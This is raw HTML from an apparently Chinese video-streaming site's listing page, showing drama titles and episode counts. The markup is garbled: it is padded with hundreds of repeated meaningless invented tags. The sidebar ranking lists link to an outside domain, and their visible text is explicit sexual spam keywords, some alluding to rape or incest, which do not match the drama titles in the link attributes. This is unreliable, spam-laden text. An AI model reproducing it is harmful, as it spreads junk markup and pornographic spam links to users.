draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li draggable="NERkYNZY" class="NERkYNZY col-md-6 col-sm-4 col-xs-3 hidden-md"><div draggable="tttt" class="tttt stui-vodlist__box"><a style="color: rgb(209, 48, 115);" class="stui-vodlist__thumb lazyload" href="/voddetail/zhijiagelieyandishisiji.html" title="芝加哥烈焰 第十四季" data-original="https://mtzy1.com/upload/vod/20251011-1/1d08b344ab319c918b654853914c2288.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第4集</span></a><div kbd="EYXgEUEU" class="EYXgEUEU stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(167, 63, 121);" href="/voddetail/zhijiagelieyandishisiji.html" title="芝加哥烈焰 第十四季">芝加哥烈焰 第十四季</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li draggable="gemeuHeP" class="gemeuHeP col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(28, 212, 198);" class="top-line-dot text-overflow" href="/voddetail/404susheguaitan.html" title="404宿舍怪谈"><span class="text-muted pull-right">全集完结</span>404宿舍怪谈</a></li><li acronym="RSMvbVhY" class="RSMvbVhY col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(19, 154, 127);" class="top-line-dot text-overflow" href="/voddetail/bangongshiguaitan.html" title="办公室怪谈"><span class="text-muted pull-right">全集完结</span>办公室怪谈</a></li><li acronym="xygFaprX" class="xygFaprX col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(26, 174, 21);" class="top-line-dot text-overflow" href="/voddetail/kankanniyouduoaiwo.html" title="看看你有多爱我"><span class="text-muted pull-right">第4集</span>看看你有多爱我</a></li><li dir="vcgUPQxF" class="vcgUPQxF col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(59, 14, 155);" class="top-line-dot text-overflow" href="/voddetail/shanhezhen.html" title="山河枕"><span class="text-muted pull-right">第9集</span>山河枕</a></li><li acronym="rHdxezM" class="rHdxezM col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(8, 88, 120);" class="top-line-dot text-overflow" href="/voddetail/guntangderensheng.html" title="滚烫的人生"><span class="text-muted pull-right">第12集完结</span>滚烫的人生</a></li><li sgaddress="hGhzVDty" class="hGhzVDty col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(230, 5, 41);" class="top-line-dot text-overflow" href="/voddetail/womendeai.html" title="我们的爱"><span class="text-muted pull-right">第38集完结</span>我们的爱</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li maccmsbot="eTMeTeT" class="eTMeTeT col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(136, 234, 97);" class="top-line-dot text-overflow" href="/voddetail/wojiaoliuchuanshuo.html" title="我叫刘传说"><span class="text-muted pull-right">第27集完结</span>我叫刘传说</a></li><li dir="zStStSt" class="zStStSt col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(172, 87, 204);" class="top-line-dot text-overflow" href="/voddetail/chunjieguaitan.html" title="春节怪谈"><span class="text-muted pull-right">全集完结</span>春节怪谈</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li sgaddress="gEJpSxgF" class="gEJpSxgF col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(57, 42, 138);" class="top-line-dot text-overflow" href="/voddetail/xiaogongzhusufeiyadierji.html" title="小公主苏菲亚 第二季"><span class="text-muted pull-right">第16集</span>小公主苏菲亚 第二季</a></li><li acronym="RRQYENY" class="RRQYENY col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(124, 187, 137);" class="top-line-dot text-overflow" href="/voddetail/shaonianxianzun.html" title="少年仙尊"><span class="text-muted pull-right">全集完结</span>少年仙尊</a></li><li maccmsbot="PNBxtFQ" class="PNBxtFQ col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(182, 95, 23);" class="top-line-dot text-overflow" href="/voddetail/xirenqimiaoye2.html" title="喜人奇妙夜2"><span class="text-muted pull-right">第20250924期先导2</span>喜人奇妙夜2</a></li><li maccmsbot="mMQkVdQ" class="mMQkVdQ col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(60, 173, 75);" class="top-line-dot text-overflow" href="/voddetail/huanlejijiehao.html" title="欢乐集结号"><span class="text-muted pull-right">第20250807期</span>欢乐集结号</a></li><li maccmsbot="ssTcyWnB" class="ssTcyWnB col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(52, 110, 69);" class="top-line-dot text-overflow" href="/voddetail/xiaodongjuchang.html" title="笑动剧场"><span class="text-muted pull-right">第20250804期</span>笑动剧场</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li acronym="GgcGgGg" class="GgcGgGg col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(114, 74, 95);" class="top-line-dot text-overflow" href="/voddetail/yangshengtang2025.html" title="养生堂 2025"><span class="text-muted pull-right">第20250806期</span>养生堂 2025</a></li><li acronym="xnYsvQvQ" class="xnYsvQvQ col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(130, 155, 24);" class="top-line-dot text-overflow" href="/voddetail/daxiaojieguilaigeimeimeichengyao.html" title="大小姐归来，给妹妹撑腰"><span class="text-muted pull-right">全集完结</span>大小姐归来，给妹妹撑腰</a></li><li draggable="ESmmhCmS" class="ESmmhCmS col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(140, 45, 44);" class="top-line-dot text-overflow" href="/voddetail/zhangkongyu.html" title="掌控欲"><span class="text-muted pull-right">全集完结</span>掌控欲</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li sgaddress="TPTPTPTP" class="TPTPTPTP col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(155, 206, 177);" class="top-line-dot text-overflow" href="/voddetail/qianjinguilaibeidangchengbaomu.html" title="千金归来被当成保姆"><span class="text-muted pull-right">全集完结</span>千金归来被当成保姆</a></li><li dir="MxzrZrsM" class="MxzrZrsM col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(2, 159, 86);" class="top-line-dot text-overflow" href="/voddetail/jinguoxiaoying.html" title="禁果效应"><span class="text-muted pull-right">全集完结</span>禁果效应</a></li><li sgaddress="HnZEamJj" class="HnZEamJj col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(44, 180, 165);" class="top-line-dot text-overflow" href="/voddetail/jinlingyumao.html" title="金陵御猫"><span class="text-muted pull-right">正片</span>金陵御猫</a></li><li sgaddress="HFUwfHF" class="HFUwfHF col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(57, 60, 172);" class="top-line-dot text-overflow" href="/voddetail/nihaoaimeili.html" title="你好，爱美丽"><span class="text-muted pull-right">正片</span>你好，爱美丽</a></li></ul></div></div></div></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><div kbd="wGxNEBP" class="wGxNEBP col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"><div maccmsbot="xgexge" class="xgexge stui-pannel stui-pannel-bg clearfix"><div sgaddress="sVVpffx" class="sVVpffx stui-pannel-box clearfix"><div maccmsbot="XpKXpK" class="XpKXpK col-pd"><div kbd="Zxtxtxt" class="Zxtxtxt text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;"><p id="qrcode2"></p><p>扫描二维码用手机观看</p></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div></div></div><div maccmsbot="Tkjsjsjs" class="Tkjsjsjs stui-pannel stui-pannel-bg clearfix"><div draggable="YQArdCXK" class="YQArdCXK stui-pannel-box"><div sgaddress="xxxx" class="xxxx stui-pannel_hd"><div sgaddress="BBBB" class="BBBB stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>短片周榜单</h3></div></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><div maccmsbot="BnjBcBc" class="BnjBcBc stui-pannel_bd"><ul class="stui-vodlist__text col-pd clearfix"><li dir="TvwUQScV" class="TvwUQScV bottom-line-dot"><a style="color: rgb(84, 64, 220);" href="http://www.sneysc.com/zhanzhangtuijianchengrenshipin.html" title="完美猎人"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-first">1</span>站长推荐成人视频</a></li><li acronym="KtzQBfuV" class="KtzQBfuV bottom-line-dot"><a style="color: rgb(200, 65, 42);" href="http://www.sneysc.com/jinridasaimeirichiguagaoqingshipin.html" title="外卖大叔的野蛮女友"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-second">2</span>今日大赛每日吃瓜高清视频</a></li><li sgaddress="xzDxzxz" class="xzDxzxz bottom-line-dot"><a style="color: rgb(41, 73, 114);" href="http://www.sneysc.com/liulishensheshenshishaonvbenzixian.html" title="钢炽之芯"><span class="text-muted pull-right hidden-md">第13集</span><span class="badge badge-third">3</span>琉璃神社绅士少女本子线</a></li><li sgaddress="prtGBuSa" class="prtGBuSa bottom-line-dot"><a style="color: rgb(208, 155, 236);" href="http://www.sneysc.com/dongmankaobinvshipin:.html" title="刻在余烬上的名字"><span class="text-muted pull-right hidden-md">第76集完结</span><span class="badge">4</span>动漫靠逼女视频:</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li draggable="mmmm" class="mmmm bottom-line-dot"><a style="color: rgb(126, 202, 207);" href="http://www.sneysc.com/cheng ren mian fei kan.html" title="书道女孩！我们的甲子园"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">5</span>成 人 免 费 看</a></li><li maccmsbot="yFRSuNFG" class="yFRSuNFG bottom-line-dot"><a style="color: rgb(202, 214, 34);" href="http://www.sneysc.com/shuangnanzhugaimianfeizuo.html" title="王昭君"><span class="text-muted pull-right hidden-md">第31集完结</span><span class="badge">6</span>双男主gai免费做</a></li><li draggable="BBBB" class="BBBB bottom-line-dot"><a style="color: rgb(149, 197, 123);" href="http://www.sneysc.com/wuyichiguaguanwangwangyeban.html" title="灵幻先生（粤语版）"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">7</span>五一吃瓜官网网页版</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li kbd="qmPzDUsR" class="qmPzDUsR bottom-line-dot"><a style="color: rgb(221, 187, 174);" href="http://www.sneysc.com/ribenluanqianglunaiwuwuwuwuma.html" title="世间有她"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">8</span>日本乱强伦乂乄乄乄无码</a></li><li sgaddress="qGHAhZhp" class="qGHAhZhp bottom-line-dot"><a style="color: rgb(133, 126, 169);" href="http://www.sneysc.com/nvhaihubaiyixiantian.html" title="铁面歌女"><span class="text-muted pull-right hidden-md">第30集完结</span><span class="badge">9</span>女孩虎白一线天</a></li><li sgaddress="cYAJtwcY" class="cYAJtwcY bottom-line-dot"><a style="color: rgb(60, 41, 63);" href="http://www.sneysc.com/nvbakaituibaoruxiuxiuwwwmanhua.html" title="天啊，我的太子殿下"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">10</span>女扒开腿爆乳羞羞www漫画</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></ul></div></div></div><div draggable="SkAcAcAc" class="SkAcAcAc stui-pannel stui-pannel-bg clearfix"><div acronym="JybGkXkX" class="JybGkXkX stui-pannel-box"><div kbd="VCudJfq" class="VCudJfq stui-pannel_hd"><div maccmsbot="YUbAuZbA" class="YUbAuZbA stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>短片月榜单</h3></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div><div sgaddress="pNnCuQhq" class="pNnCuQhq stui-pannel_bd"><ul class="stui-vodlist__text col-pd clearfix"><li sgaddress="BJnQVn" class="BJnQVn bottom-line-dot"><a style="color: rgb(186, 170, 119);" href="http://www.sneysc.com/tv/bainenxiaojiaoyuzujiaojiaowangzhan91.html" title="俱卢之战：史诗烽火"><span class="text-muted pull-right hidden-md">第9集完结</span><span class="badge badge-first">1</span>白嫩小脚玉足脚交网站91</a></li><li acronym="WZRCust" class="WZRCust bottom-line-dot"><a style="color: rgb(255, 68, 44);" href="http://www.sneysc.com/tv/ayinghuafuliyuanyuangaoqing.html" title="修炼十万年你说我是杂役"><span class="text-muted pull-right hidden-md">第71集完结</span><span class="badge badge-second">2</span>a樱花福利院院高清</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is 